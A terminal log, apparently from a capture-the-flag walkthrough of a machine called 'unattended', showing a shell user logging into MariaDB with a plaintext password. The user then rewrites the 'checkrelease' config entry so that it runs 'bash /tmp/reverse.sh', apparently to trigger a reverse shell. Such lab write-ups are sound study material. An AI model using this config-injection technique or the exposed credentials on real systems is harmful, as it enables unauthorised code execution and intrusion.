 www-data@unattended:/tmp$ mysql -u nestedflanders -p1036913cf7d38d4ea4f79b050f171e9fbf3f5e
mysql -u nestedflanders -p1036913cf7d38d4ea4f79b050f171e9fbf3f5e
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 325
Server version: 10.1.37-MariaDB-0+deb9u1 Debian 9.6
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> use neddy;
use neddy;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [neddy]> update config set option_value = "'bash /tmp/reverse.sh'" where id = 86;
update config set option_value = "'bash /tmp/reverse.sh'" where id = 86;
Query OK, 1 row affected (0.01 sec)
Rows matched: 1  Changed: 1  Warnings: 0
MariaDB [neddy]> select * from config where id = 86;
select * from config where id = 86;
+----+--------------+------------------------+
| id | option_name  | option_value           |
+----+--------------+------------------------+
| 86 | checkrelease | 'bash /tmp/reverse.sh' |
+----+--------------+------------------------+
1 row in set (0.00 sec)
MariaDB [neddy]>